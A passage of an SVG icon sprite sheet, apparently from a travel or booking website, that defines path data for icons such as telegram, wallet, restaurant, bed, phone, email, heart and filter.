13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 